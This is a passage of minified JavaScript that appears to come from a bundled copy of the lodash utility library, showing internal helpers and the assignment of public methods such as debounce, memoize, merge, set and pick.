						return t = Kn(t === o ? e.length - 1 : t, 0),
							function() {
								for (var i = arguments, o = -1, a = Kn(i.length - t, 0), s = r(a); ++o < a;) s[o] = i[t + o];
								o = -1;
								for (var u = r(t + 1); ++o < t;) u[o] = i[o];
								return u[t] = n(s), zt(e, this, u)
							}
					}

					function na(e, t) {
						return t.length < 2 ? e : Xr(e, Oi(t, 0, -1))
					}
					var ra = sa(Di),
						ia = Hn || function(e, t) {
							return jt.setTimeout(e, t)
						},
						oa = sa(Ii);

					function aa(e, t, n) {
						var r = t + "";
						return oa(e, function(e, t) {
							var n = t.length;
							if (!n) return e;
							var r = n - 1;
							return t[r] = (n > 1 ? "& " : "") + t[r], t = t.join(n > 2 ? ", " : " "), e.replace(Me,
								"{\n/* [wrapped with " + t + "] */\n")
						}(r, function(e, t) {
							return Vt(q, function(n) {
								var r = "_." + n[0];
								t & n[1] && !Xt(e, r) && e.push(r)
							}), e.sort()
						}(function(e) {
							var t = e.match(He);
							return t ? t[1].split(Fe) : []
						}(r), n)))
					}

					function sa(e) {
						var t = 0,
							n = 0;
						return function() {
							var r = Qn(),
								i = N - (r - n);
							if (n = r, i > 0) {
								if (++t >= I) return arguments[0]
							} else t = 0;
							return e.apply(o, arguments)
						}
					}

					function ua(e, t) {
						var n = -1,
							r = e.length,
							i = r - 1;
						for (t = t === o ? r : t; ++n < t;) {
							var a = Ei(n, i),
								s = e[a];
							e[a] = e[n], e[n] = s
						}
						return e.length = t, e
					}
					var la = function(e) {
						var t = ss(e, function(e) {
								return n.size === c && n.clear(), e
							}),
							n = t.cache;
						return t
					}(function(e) {
						var t = [];
						return 46 === e.charCodeAt(0) && t.push(""), e.replace(Oe, function(e, n, r, i) {
							t.push(r ? i.replace(We, "$1") : n || e)
						}), t
					});

					function ca(e) {
						if ("string" == typeof e || Ps(e)) return e;
						var t = e + "";
						return "0" == t && 1 / e == -j ? "-0" : t
					}

					function fa(e) {
						if (null != e) {
							try {
								return lt.call(e)
							} catch (e) {}
							try {
								return e + ""
							} catch (e) {}
						}
						return ""
					}

					function ha(e) {
						if (e instanceof yr) return e.clone();
						var t = new mr(e.__wrapped__, e.__chain__);
						return t.__actions__ = ro(e.__actions__), t.__index__ = e.__index__, t.__values__ = e.__values__, t
					}
					var da = xi(function(e, t) {
							return bs(e) ? Fr(e, zr(t, 1, bs, !0)) : []
						}),
						pa = xi(function(e, t) {
							var n = Ta(t);
							return bs(n) && (n = o), bs(e) ? Fr(e, zr(t, 1, bs, !0), Mo(n, 2)) : []
						}),
						ga = xi(function(e, t) {
							var n = Ta(t);
							return bs(n) && (n = o), bs(e) ? Fr(e, zr(t, 1, bs, !0), o, n) : []
						});

					function va(e, t, n) {
						var r = null == e ? 0 : e.length;
						if (!r) return -1;
						var i = null == n ? 0 : Ws(n);
						return i < 0 && (i = Kn(r + i, 0)), sn(e, Mo(t, 3), i)
					}

					function ma(e, t, n) {
						var r = null == e ? 0 : e.length;
						if (!r) return -1;
						var i = r - 1;
						return n !== o && (i = Ws(n), i = n < 0 ? Kn(r + i, 0) : Vn(i, r - 1)), sn(e, Mo(t, 3), i, !0)
					}

					function ya(e) {
						return null != e && e.length ? zr(e, 1) : []
					}

					function _a(e) {
						return e && e.length ? e[0] : o
					}
					var ba = xi(function(e) {
							var t = Jt(e, zi);
							return t.length && t[0] === e[0] ? ri(t) : []
						}),
						wa = xi(function(e) {
							var t = Ta(e),
								n = Jt(e, zi);
							return t === Ta(n) ? t = o : n.pop(), n.length && n[0] === e[0] ? ri(n, Mo(t, 2)) : []
						}),
						Ea = xi(function(e) {
							var t = Ta(e),
								n = Jt(e, zi);
							return (t = "function" == typeof t ? t : o) && n.pop(), n.length && n[0] === e[0] ? ri(n, o, t) : []
						});

					function Ta(e) {
						var t = null == e ? 0 : e.length;
						return t ? e[t - 1] : o
					}
					var xa = xi(Ca);

					function Ca(e, t) {
						return e && e.length && t && t.length ? bi(e, t) : e
					}
					var Sa = Oo(function(e, t) {
						var n = null == e ? 0 : e.length,
							r = Lr(e, t);
						return wi(e, Jt(t, function(e) {
							return Vo(e, n) ? +e : e
						}).sort(eo)), r
					});

					function Aa(e) {
						return null == e ? e : Xn.call(e)
					}
					var Da = xi(function(e) {
							return Hi(zr(e, 1, bs, !0))
						}),
						Ia = xi(function(e) {
							var t = Ta(e);
							return bs(t) && (t = o), Hi(zr(e, 1, bs, !0), Mo(t, 2))
						}),
						Na = xi(function(e) {
							var t = Ta(e);
							return t = "function" == typeof t ? t : o, Hi(zr(e, 1, bs, !0), o, t)
						});

					function Oa(e) {
						if (!e || !e.length) return [];
						var t = 0;
						return e = Gt(e, function(e) {
							if (bs(e)) return t = Kn(e.length, t), !0
						}), vn(t, function(t) {
							return Jt(e, hn(t))
						})
					}

					function ka(e, t) {
						if (!e || !e.length) return [];
						var n = Oa(e);
						return null == t ? n : Jt(n, function(e) {
							return zt(t, o, e)
						})
					}
					var ja = xi(function(e, t) {
							return bs(e) ? Fr(e, t) : []
						}),
						La = xi(function(e) {
							return Bi(Gt(e, bs))
						}),
						Pa = xi(function(e) {
							var t = Ta(e);
							return bs(t) && (t = o), Bi(Gt(e, bs), Mo(t, 2))
						}),
						Ra = xi(function(e) {
							var t = Ta(e);
							return t = "function" == typeof t ? t : o, Bi(Gt(e, bs), o, t)
						}),
						Ma = xi(Oa);
					var Ha = xi(function(e) {
						var t = e.length,
							n = t > 1 ? e[t - 1] : o;
						return ka(e, n = "function" == typeof n ? (e.pop(), n) : o)
					});

					function Fa(e) {
						var t = pr(e);
						return t.__chain__ = !0, t
					}

					function qa(e, t) {
						return t(e)
					}
					var Wa = Oo(function(e) {
						var t = e.length,
							n = t ? e[0] : 0,
							r = this.__wrapped__,
							i = function(t) {
								return Lr(t, e)
							};
						return !(t > 1 || this.__actions__.length) && r instanceof yr && Vo(n) ? ((r = r.slice(n, +n + (t ? 1 : 0)))
							.__actions__.push({
								func: qa,
								args: [i],
								thisArg: o
							}), new mr(r, this.__chain__).thru(function(e) {
								return t && !e.length && e.push(o), e
							})) : this.thru(i)
					});
					var Ua = oo(function(e, t, n) {
						ct.call(e, n) ? ++e[n] : jr(e, n, 1)
					});
					var Ba = ho(va),
						$a = ho(ma);

					function za(e, t) {
						return (ms(e) ? Vt : qr)(e, Mo(t, 3))
					}

					function Ka(e, t) {
						return (ms(e) ? Qt : Wr)(e, Mo(t, 3))
					}
					var Va = oo(function(e, t, n) {
						ct.call(e, n) ? e[n].push(t) : jr(e, n, [t])
					});
					var Qa = xi(function(e, t, n) {
							var i = -1,
								o = "function" == typeof t,
								a = _s(e) ? r(e.length) : [];
							return qr(e, function(e) {
								a[++i] = o ? zt(t, e, n) : ii(e, t, n)
							}), a
						}),
						Ya = oo(function(e, t, n) {
							jr(e, n, t)
						});

					function Ga(e, t) {
						return (ms(e) ? Jt : di)(e, Mo(t, 3))
					}
					var Xa = oo(function(e, t, n) {
						e[n ? 0 : 1].push(t)
					}, function() {
						return [
							[],
							[]
						]
					});
					var Za = xi(function(e, t) {
							if (null == e) return [];
							var n = t.length;
							return n > 1 && Qo(e, t[0], t[1]) ? t = [] : n > 2 && Qo(t[0], t[1], t[2]) && (t = [t[0]]), yi(e, zr(t, 1),
								[])
						}),
						Ja = Mn || function() {
							return jt.Date.now()
						};

					function es(e, t, n) {
						return t = n ? o : t, t = e && null == t ? e.length : t, So(e, x, o, o, o, o, t)
					}

					function ts(e, t) {
						var n;
						if ("function" != typeof t) throw new it(u);
						return e = Ws(e),
							function() {
								return --e > 0 && (n = t.apply(this, arguments)), e <= 1 && (t = o), n
							}
					}
					var ns = xi(function(e, t, n) {
							var r = m;
							if (n.length) {
								var i = Dn(n, Ro(ns));
								r |= E
							}
							return So(e, r, t, n, i)
						}),
						rs = xi(function(e, t, n) {
							var r = m | y;
							if (n.length) {
								var i = Dn(n, Ro(rs));
								r |= E
							}
							return So(t, r, e, n, i)
						});

					function is(e, t, n) {
						var r, i, a, s, l, c, f = 0,
							h = !1,
							d = !1,
							p = !0;
						if ("function" != typeof e) throw new it(u);

						function g(t) {
							var n = r,
								a = i;
							return r = i = o, f = t, s = e.apply(a, n)
						}

						function v(e) {
							var n = e - c;
							return c === o || n >= t || n < 0 || d && e - f >= a
						}

						function m() {
							var e = Ja();
							if (v(e)) return y(e);
							l = ia(m, function(e) {
								var n = t - (e - c);
								return d ? Vn(n, a - (e - f)) : n
							}(e))
						}

						function y(e) {
							return l = o, p && r ? g(e) : (r = i = o, s)
						}

						function _() {
							var e = Ja(),
								n = v(e);
							if (r = arguments, i = this, c = e, n) {
								if (l === o) return function(e) {
									return f = e, l = ia(m, t), h ? g(e) : s
								}(c);
								if (d) return l = ia(m, t), g(c)
							}
							return l === o && (l = ia(m, t)), s
						}
						return t = Bs(t) || 0, As(n) && (h = !!n.leading, a = (d = "maxWait" in n) ? Kn(Bs(n.maxWait) || 0, t) : a,
							p = "trailing" in n ? !!n.trailing : p), _.cancel = function() {
							l !== o && Gi(l), f = 0, r = c = i = l = o
						}, _.flush = function() {
							return l === o ? s : y(Ja())
						}, _
					}
					var os = xi(function(e, t) {
							return Hr(e, 1, t)
						}),
						as = xi(function(e, t, n) {
							return Hr(e, Bs(t) || 0, n)
						});

					function ss(e, t) {
						if ("function" != typeof e || null != t && "function" != typeof t) throw new it(u);
						var n = function() {
							var r = arguments,
								i = t ? t.apply(this, r) : r[0],
								o = n.cache;
							if (o.has(i)) return o.get(i);
							var a = e.apply(this, r);
							return n.cache = o.set(i, a) || o, a
						};
						return n.cache = new(ss.Cache || wr), n
					}

					function us(e) {
						if ("function" != typeof e) throw new it(u);
						return function() {
							var t = arguments;
							switch (t.length) {
								case 0:
									return !e.call(this);
								case 1:
									return !e.call(this, t[0]);
								case 2:
									return !e.call(this, t[0], t[1]);
								case 3:
									return !e.call(this, t[0], t[1], t[2])
							}
							return !e.apply(this, t)
						}
					}
					ss.Cache = wr;
					var ls = Qi(function(e, t) {
							var n = (t = 1 == t.length && ms(t[0]) ? Jt(t[0], mn(Mo())) : Jt(zr(t, 1), mn(Mo()))).length;
							return xi(function(r) {
								for (var i = -1, o = Vn(r.length, n); ++i < o;) r[i] = t[i].call(this, r[i]);
								return zt(e, this, r)
							})
						}),
						cs = xi(function(e, t) {
							var n = Dn(t, Ro(cs));
							return So(e, E, o, t, n)
						}),
						fs = xi(function(e, t) {
							var n = Dn(t, Ro(fs));
							return So(e, T, o, t, n)
						}),
						hs = Oo(function(e, t) {
							return So(e, C, o, o, o, t)
						});

					function ds(e, t) {
						return e === t || e != e && t != t
					}
					var ps = wo(ei),
						gs = wo(function(e, t) {
							return e >= t
						}),
						vs = oi(function() {
							return arguments
						}()) ? oi : function(e) {
							return Ds(e) && ct.call(e, "callee") && !Lt.call(e, "callee")
						},
						ms = r.isArray,
						ys = Ft ? mn(Ft) : function(e) {
							return Ds(e) && Jr(e) == ue
						};

					function _s(e) {
						return null != e && Ss(e.length) && !xs(e)
					}

					function bs(e) {
						return Ds(e) && _s(e)
					}
					var ws = Un || Bu,
						Es = qt ? mn(qt) : function(e) {
							return Ds(e) && Jr(e) == z
						};

					function Ts(e) {
						if (!Ds(e)) return !1;
						var t = Jr(e);
						return t == V || t == K || "string" == typeof e.message && "string" == typeof e.name && !Os(e)
					}

					function xs(e) {
						if (!As(e)) return !1;
						var t = Jr(e);
						return t == Q || t == Y || t == B || t == ee
					}

					function Cs(e) {
						return "number" == typeof e && e == Ws(e)
					}

					function Ss(e) {
						return "number" == typeof e && e > -1 && e % 1 == 0 && e <= L
					}

					function As(e) {
						var t = typeof e;
						return null != e && ("object" == t || "function" == t)
					}

					function Ds(e) {
						return null != e && "object" == typeof e
					}
					var Is = Wt ? mn(Wt) : function(e) {
						return Ds(e) && Bo(e) == G
					};

					function Ns(e) {
						return "number" == typeof e || Ds(e) && Jr(e) == X
					}

					function Os(e) {
						if (!Ds(e) || Jr(e) != J) return !1;
						var t = Ot(e);
						if (null === t) return !0;
						var n = ct.call(t, "constructor") && t.constructor;
						return "function" == typeof n && n instanceof n && lt.call(n) == pt
					}
					var ks = Ut ? mn(Ut) : function(e) {
						return Ds(e) && Jr(e) == te
					};
					var js = Bt ? mn(Bt) : function(e) {
						return Ds(e) && Bo(e) == ne
					};

					function Ls(e) {
						return "string" == typeof e || !ms(e) && Ds(e) && Jr(e) == re
					}

					function Ps(e) {
						return "symbol" == typeof e || Ds(e) && Jr(e) == ie
					}
					var Rs = $t ? mn($t) : function(e) {
						return Ds(e) && Ss(e.length) && !!St[Jr(e)]
					};
					var Ms = wo(hi),
						Hs = wo(function(e, t) {
							return e <= t
						});

					function Fs(e) {
						if (!e) return [];
						if (_s(e)) return Ls(e) ? jn(e) : ro(e);
						if (Ht && e[Ht]) return function(e) {
							for (var t, n = []; !(t = e.next()).done;) n.push(t.value);
							return n
						}(e[Ht]());
						var t = Bo(e);
						return (t == G ? Sn : t == ne ? Nn : du)(e)
					}

					function qs(e) {
						return e ? (e = Bs(e)) === j || e === -j ? (e < 0 ? -1 : 1) * P : e == e ? e : 0 : 0 === e ? e : 0
					}

					function Ws(e) {
						var t = qs(e),
							n = t % 1;
						return t == t ? n ? t - n : t : 0
					}

					function Us(e) {
						return e ? Pr(Ws(e), 0, M) : 0
					}

					function Bs(e) {
						if ("number" == typeof e) return e;
						if (Ps(e)) return R;
						if (As(e)) {
							var t = "function" == typeof e.valueOf ? e.valueOf() : e;
							e = As(t) ? t + "" : t
						}
						if ("string" != typeof e) return 0 === e ? e : +e;
						e = e.replace(Le, "");
						var n = ze.test(e);
						return n || Ve.test(e) ? Nt(e.slice(2), n ? 2 : 8) : $e.test(e) ? R : +e
					}

					function $s(e) {
						return io(e, ou(e))
					}

					function zs(e) {
						return null == e ? "" : Mi(e)
					}
					var Ks = ao(function(e, t) {
							if (Zo(t) || _s(t)) io(t, iu(t), e);
							else
								for (var n in t) ct.call(t, n) && Ir(e, n, t[n])
						}),
						Vs = ao(function(e, t) {
							io(t, ou(t), e)
						}),
						Qs = ao(function(e, t, n, r) {
							io(t, ou(t), e, r)
						}),
						Ys = ao(function(e, t, n, r) {
							io(t, iu(t), e, r)
						}),
						Gs = Oo(Lr);
					var Xs = xi(function(e, t) {
							e = tt(e);
							var n = -1,
								r = t.length,
								i = r > 2 ? t[2] : o;
							for (i && Qo(t[0], t[1], i) && (r = 1); ++n < r;)
								for (var a = t[n], s = ou(a), u = -1, l = s.length; ++u < l;) {
									var c = s[u],
										f = e[c];
									(f === o || ds(f, st[c]) && !ct.call(e, c)) && (e[c] = a[c])
								}
							return e
						}),
						Zs = xi(function(e) {
							return e.push(o, Do), zt(su, o, e)
						});

					function Js(e, t, n) {
						var r = null == e ? o : Xr(e, t);
						return r === o ? n : r
					}

					function eu(e, t) {
						return null != e && $o(e, t, ni)
					}
					var tu = vo(function(e, t, n) {
							null != t && "function" != typeof t.toString && (t = dt.call(t)), e[t] = n
						}, Au(Nu)),
						nu = vo(function(e, t, n) {
							null != t && "function" != typeof t.toString && (t = dt.call(t)), ct.call(e, t) ? e[t].push(n) : e[t] = [n]
						}, Mo),
						ru = xi(ii);

					function iu(e) {
						return _s(e) ? xr(e) : ci(e)
					}

					function ou(e) {
						return _s(e) ? xr(e, !0) : fi(e)
					}
					var au = ao(function(e, t, n) {
							vi(e, t, n)
						}),
						su = ao(function(e, t, n, r) {
							vi(e, t, n, r)
						}),
						uu = Oo(function(e, t) {
							var n = {};
							if (null == e) return n;
							var r = !1;
							t = Jt(t, function(t) {
								return t = Vi(t, e), r || (r = t.length > 1), t
							}), io(e, jo(e), n), r && (n = Rr(n, h | d | p, Io));
							for (var i = t.length; i--;) Fi(n, t[i]);
							return n
						});
					var lu = Oo(function(e, t) {
						return null == e ? {} : function(e, t) {
							return _i(e, t, function(t, n) {
								return eu(e, n)
							})
						}(e, t)
					});

					function cu(e, t) {
						if (null == e) return {};
						var n = Jt(jo(e), function(e) {
							return [e]
						});
						return t = Mo(t), _i(e, n, function(e, n) {
							return t(e, n[0])
						})
					}
					var fu = Co(iu),
						hu = Co(ou);

					function du(e) {
						return null == e ? [] : yn(e, iu(e))
					}
					var pu = co(function(e, t, n) {
						return t = t.toLowerCase(), e + (n ? gu(t) : t)
					});

					function gu(e) {
						return Tu(zs(e).toLowerCase())
					}

					function vu(e) {
						return (e = zs(e)) && e.replace(Ye, En).replace(_t, "")
					}
					var mu = co(function(e, t, n) {
							return e + (n ? "-" : "") + t.toLowerCase()
						}),
						yu = co(function(e, t, n) {
							return e + (n ? " " : "") + t.toLowerCase()
						}),
						_u = lo("toLowerCase");
					var bu = co(function(e, t, n) {
						return e + (n ? "_" : "") + t.toLowerCase()
					});
					var wu = co(function(e, t, n) {
						return e + (n ? " " : "") + Tu(t)
					});
					var Eu = co(function(e, t, n) {
							return e + (n ? " " : "") + t.toUpperCase()
						}),
						Tu = lo("toUpperCase");

					function xu(e, t, n) {
						return e = zs(e), (t = n ? o : t) === o ? function(e) {
							return Tt.test(e)
						}(e) ? function(e) {
							return e.match(wt) || []
						}(e) : function(e) {
							return e.match(qe) || []
						}(e) : e.match(t) || []
					}
					var Cu = xi(function(e, t) {
							try {
								return zt(e, o, t)
							} catch (e) {
								return Ts(e) ? e : new Ze(e)
							}
						}),
						Su = Oo(function(e, t) {
							return Vt(t, function(t) {
								t = ca(t), jr(e, t, ns(e[t], e))
							}), e
						});

					function Au(e) {
						return function() {
							return e
						}
					}
					var Du = po(),
						Iu = po(!0);

					function Nu(e) {
						return e
					}

					function Ou(e) {
						return li("function" == typeof e ? e : Rr(e, h))
					}
					var ku = xi(function(e, t) {
							return function(n) {
								return ii(n, e, t)
							}
						}),
						ju = xi(function(e, t) {
							return function(n) {
								return ii(e, n, t)
							}
						});

					function Lu(e, t, n) {
						var r = iu(t),
							i = Gr(t, r);
						null != n || As(t) && (i.length || !r.length) || (n = t, t = e, e = this, i = Gr(t, iu(t)));
						var o = !(As(n) && "chain" in n && !n.chain),
							a = xs(e);
						return Vt(i, function(n) {
							var r = t[n];
							e[n] = r, a && (e.prototype[n] = function() {
								var t = this.__chain__;
								if (o || t) {
									var n = e(this.__wrapped__);
									return (n.__actions__ = ro(this.__actions__)).push({
										func: r,
										args: arguments,
										thisArg: e
									}), n.__chain__ = t, n
								}
								return r.apply(e, en([this.value()], arguments))
							})
						}), e
					}

					function Pu() {}
					var Ru = yo(Jt),
						Mu = yo(Yt),
						Hu = yo(rn);

					function Fu(e) {
						return Yo(e) ? hn(ca(e)) : function(e) {
							return function(t) {
								return Xr(t, e)
							}
						}(e)
					}
					var qu = bo(),
						Wu = bo(!0);

					function Uu() {
						return []
					}

					function Bu() {
						return !1
					}
					var $u = mo(function(e, t) {
							return e + t
						}, 0),
						zu = To("ceil"),
						Ku = mo(function(e, t) {
							return e / t
						}, 1),
						Vu = To("floor");
					var Qu, Yu = mo(function(e, t) {
							return e * t
						}, 1),
						Gu = To("round"),
						Xu = mo(function(e, t) {
							return e - t
						}, 0);
					return pr.after = function(e, t) {
							if ("function" != typeof t) throw new it(u);
							return e = Ws(e),
								function() {
									if (--e < 1) return t.apply(this, arguments)
								}
						}, pr.ary = es, pr.assign = Ks, pr.assignIn = Vs, pr.assignInWith = Qs, pr.assignWith = Ys, pr.at = Gs, pr.before =
						ts, pr.bind = ns, pr.bindAll = Su, pr.bindKey = rs, pr.castArray = function() {
							if (!arguments.length) return [];
							var e = arguments[0];
							return ms(e) ? e : [e]
						}, pr.chain = Fa, pr.chunk = function(e, t, n) {
							t = (n ? Qo(e, t, n) : t === o) ? 1 : Kn(Ws(t), 0);
							var i = null == e ? 0 : e.length;
							if (!i || t < 1) return [];
							for (var a = 0, s = 0, u = r(Fn(i / t)); a < i;) u[s++] = Oi(e, a, a += t);
							return u
						}, pr.compact = function(e) {
							for (var t = -1, n = null == e ? 0 : e.length, r = 0, i = []; ++t < n;) {
								var o = e[t];
								o && (i[r++] = o)
							}
							return i
						}, pr.concat = function() {
							var e = arguments.length;
							if (!e) return [];
							for (var t = r(e - 1), n = arguments[0], i = e; i--;) t[i - 1] = arguments[i];
							return en(ms(n) ? ro(n) : [n], zr(t, 1))
						}, pr.cond = function(e) {
							var t = null == e ? 0 : e.length,
								n = Mo();
							return e = t ? Jt(e, function(e) {
								if ("function" != typeof e[1]) throw new it(u);
								return [n(e[0]), e[1]]
							}) : [], xi(function(n) {
								for (var r = -1; ++r < t;) {
									var i = e[r];
									if (zt(i[0], this, n)) return zt(i[1], this, n)
								}
							})
						}, pr.conforms = function(e) {
							return function(e) {
								var t = iu(e);
								return function(n) {
									return Mr(n, e, t)
								}
							}(Rr(e, h))
						}, pr.constant = Au, pr.countBy = Ua, pr.create = function(e, t) {
							var n = gr(e);
							return null == t ? n : kr(n, t)
						}, pr.curry = function e(t, n, r) {
							var i = So(t, b, o, o, o, o, o, n = r ? o : n);
							return i.placeholder = e.placeholder, i
						}, pr.curryRight = function e(t, n, r) {
							var i = So(t, w, o, o, o, o, o, n = r ? o : n);
							return i.placeholder = e.placeholder, i
						}, pr.debounce = is, pr.defaults = Xs, pr.defaultsDeep = Zs, pr.defer = os, pr.delay = as, pr.difference =
						da, pr.differenceBy = pa, pr.differenceWith = ga, pr.drop = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, (t = n || t === o ? 1 : Ws(t)) < 0 ? 0 : t, r) : []
						}, pr.dropRight = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, 0, (t = r - (t = n || t === o ? 1 : Ws(t))) < 0 ? 0 : t) : []
						}, pr.dropRightWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !0, !0) : []
						}, pr.dropWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !0) : []
						}, pr.fill = function(e, t, n, r) {
							var i = null == e ? 0 : e.length;
							return i ? (n && "number" != typeof n && Qo(e, t, n) && (n = 0, r = i), function(e, t, n, r) {
								var i = e.length;
								for ((n = Ws(n)) < 0 && (n = -n > i ? 0 : i + n), (r = r === o || r > i ? i : Ws(r)) < 0 && (r += i), r =
									n > r ? 0 : Us(r); n < r;) e[n++] = t;
								return e
							}(e, t, n, r)) : []
						}, pr.filter = function(e, t) {
							return (ms(e) ? Gt : $r)(e, Mo(t, 3))
						}, pr.flatMap = function(e, t) {
							return zr(Ga(e, t), 1)
						}, pr.flatMapDeep = function(e, t) {
							return zr(Ga(e, t), j)
						}, pr.flatMapDepth = function(e, t, n) {
							return n = n === o ? 1 : Ws(n), zr(Ga(e, t), n)
						}, pr.flatten = ya, pr.flattenDeep = function(e) {
							return null != e && e.length ? zr(e, j) : []
						}, pr.flattenDepth = function(e, t) {
							return null != e && e.length ? zr(e, t = t === o ? 1 : Ws(t)) : []
						}, pr.flip = function(e) {
							return So(e, S)
						}, pr.flow = Du, pr.flowRight = Iu, pr.fromPairs = function(e) {
							for (var t = -1, n = null == e ? 0 : e.length, r = {}; ++t < n;) {
								var i = e[t];
								r[i[0]] = i[1]
							}
							return r
						}, pr.functions = function(e) {
							return null == e ? [] : Gr(e, iu(e))
						}, pr.functionsIn = function(e) {
							return null == e ? [] : Gr(e, ou(e))
						}, pr.groupBy = Va, pr.initial = function(e) {
							return null != e && e.length ? Oi(e, 0, -1) : []
						}, pr.intersection = ba, pr.intersectionBy = wa, pr.intersectionWith = Ea, pr.invert = tu, pr.invertBy = nu,
						pr.invokeMap = Qa, pr.iteratee = Ou, pr.keyBy = Ya, pr.keys = iu, pr.keysIn = ou, pr.map = Ga, pr.mapKeys =
						function(e, t) {
							var n = {};
							return t = Mo(t, 3), Qr(e, function(e, r, i) {
								jr(n, t(e, r, i), e)
							}), n
						}, pr.mapValues = function(e, t) {
							var n = {};
							return t = Mo(t, 3), Qr(e, function(e, r, i) {
								jr(n, r, t(e, r, i))
							}), n
						}, pr.matches = function(e) {
							return pi(Rr(e, h))
						}, pr.matchesProperty = function(e, t) {
							return gi(e, Rr(t, h))
						}, pr.memoize = ss, pr.merge = au, pr.mergeWith = su, pr.method = ku, pr.methodOf = ju, pr.mixin = Lu, pr.negate =
						us, pr.nthArg = function(e) {
							return e = Ws(e), xi(function(t) {
								return mi(t, e)
							})
						}, pr.omit = uu, pr.omitBy = function(e, t) {
							return cu(e, us(Mo(t)))
						}, pr.once = function(e) {
							return ts(2, e)
						}, pr.orderBy = function(e, t, n, r) {
							return null == e ? [] : (ms(t) || (t = null == t ? [] : [t]), ms(n = r ? o : n) || (n = null == n ? [] : [n]),
								yi(e, t, n))
						}, pr.over = Ru, pr.overArgs = ls, pr.overEvery = Mu, pr.overSome = Hu, pr.partial = cs, pr.partialRight =
						fs, pr.partition = Xa, pr.pick = lu, pr.pickBy = cu, pr.property = Fu, pr.propertyOf = function(e) {
							return function(t) {
								return null == e ? o : Xr(e, t)
							}
						}, pr.pull = xa, pr.pullAll = Ca, pr.pullAllBy = function(e, t, n) {
							return e && e.length && t && t.length ? bi(e, t, Mo(n, 2)) : e
						}, pr.pullAllWith = function(e, t, n) {
							return e && e.length && t && t.length ? bi(e, t, o, n) : e
						}, pr.pullAt = Sa, pr.range = qu, pr.rangeRight = Wu, pr.rearg = hs, pr.reject = function(e, t) {
							return (ms(e) ? Gt : $r)(e, us(Mo(t, 3)))
						}, pr.remove = function(e, t) {
							var n = [];
							if (!e || !e.length) return n;
							var r = -1,
								i = [],
								o = e.length;
							for (t = Mo(t, 3); ++r < o;) {
								var a = e[r];
								t(a, r, e) && (n.push(a), i.push(r))
							}
							return wi(e, i), n
						}, pr.rest = function(e, t) {
							if ("function" != typeof e) throw new it(u);
							return xi(e, t = t === o ? t : Ws(t))
						}, pr.reverse = Aa, pr.sampleSize = function(e, t, n) {
							return t = (n ? Qo(e, t, n) : t === o) ? 1 : Ws(t), (ms(e) ? Sr : Si)(e, t)
						}, pr.set = function(e, t, n) {
							return null == e ? e : Ai(e, t, n)
						}, pr.setWith = function(e, t, n, r) {
							return r = "function" == typeof r ? r : o, null == e ? e : Ai(e, t, n, r)
						}, pr.shuffle = function(e) {
							return (ms(e) ? Ar : Ni)(e)
						}, pr.slice = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? (n && "number" != typeof n && Qo(e, t, n) ? (t = 0, n = r) : (t = null == t ? 0 : Ws(t), n = n ===
								o ? r : Ws(n)), Oi(e, t, n)) : []
						}, pr.sortBy = Za, pr.sortedUniq = function(e) {
							return e && e.length ? Pi(e) : []
						}, pr.sortedUniqBy = function(e, t) {
							return e && e.length ? Pi(e, Mo(t, 2)) : []
						}, pr.split = function(e, t, n) {
							return n && "number" != typeof n && Qo(e, t, n) && (t = n = o), (n = n === o ? M : n >>> 0) ? (e = zs(e)) &&
								("string" == typeof t || null != t && !ks(t)) && !(t = Mi(t)) && Cn(e) ? Yi(jn(e), 0, n) : e.split(t, n) :
								[]
						}, pr.spread = function(e, t) {
							if ("function" != typeof e) throw new it(u);
							return t = null == t ? 0 : Kn(Ws(t), 0), xi(function(n) {
								var r = n[t],
									i = Yi(n, 0, t);
								return r && en(i, r), zt(e, this, i)
							})
						}, pr.tail = function(e) {
							var t = null == e ? 0 : e.length;
							return t ? Oi(e, 1, t) : []
						}, pr.take = function(e, t, n) {
							return e && e.length ? Oi(e, 0, (t = n || t === o ? 1 : Ws(t)) < 0 ? 0 : t) : []
						}, pr.takeRight = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, (t = r - (t = n || t === o ? 1 : Ws(t))) < 0 ? 0 : t, r) : []
						}, pr.takeRightWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !1, !0) : []
						}, pr.takeWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3)) : []
						}, pr.tap = function(e, t) {
							return t(e), e
						}, pr.throttle = function(e, t, n) {
							var r = !0,
								i = !0;
							if ("function" != typeof e) throw new it(u);
							return As(n) && (r = "leading" in n ? !!n.leading : r, i = "trailing" in n ? !!n.trailing : i), is(e, t, {
								leading: r,
								maxWait: t,
								trailing: i
							})
						}, pr.thru = qa, pr.toArray = Fs, pr.toPairs = fu, pr.toPairsIn = hu, pr.toPath = function(e) {
							return ms(e) ? Jt(e, ca) : Ps(e) ? [e] : ro(la(zs(e)))
						}, pr.toPlainObject = $s, pr.transform = function(e, t, n) {
							var r = ms(e),
								i = r || ws(e) || Rs(e);
							if (t = Mo(t, 4), null == n) {
								var o = e && e.constructor;
								n = i ? r ? new o : [] : As(e) && xs(o) ? gr(Ot(e)) : {}
							}
							return (i ? Vt : Qr)(e, function(e, r, i) {
								return t(n, e, r, i)
							}), n
						}, pr.unary = function(e) {
							return es(e, 1)
						}, pr.union = Da, pr.unionBy = Ia, pr.unionWith = Na, pr.uniq = function(e) {
							return e && e.length ? Hi(e) : []
						}, pr.uniqBy = function(e, t) {
							return e && e.length ? Hi(e, Mo(t, 2)) : []
						}, pr.uniqWith = function(e, t) {
							return t = "function" == typeof t ? t : o, e && e.length ? Hi(e, o, t) : []
						}, pr.unset = function(e, t) {
							return null == e || Fi(e, t)
						}, pr.unzip = Oa, pr.unzipWith = ka, pr.update = function(e, t, n) {
							return null == e ? e : qi(e, t, Ki(n))
						}, pr.updateWith = function(e, t, n, r) {
							return r = "function" == typeof r ? r : o, null == e ? e : qi(e, t, Ki(n), r)
						}, pr.values = du, pr.valuesIn = function(e) {
							return null == e ? [] : yn(e, ou(e))
						}, pr.without = ja, pr.words = xu, pr.wrap = function(e, t) {
							return cs(Ki(t), e)
						}, pr.xor = La, pr.xorBy = Pa, pr.xorWith = Ra, pr.zip = Ma, pr.zipObject = function(e, t) {
							return $i(e || [], t || [], Ir)
						}, pr.zipObjectDeep = function(e, t) {
							return $i(e || [], t || [], Ai)
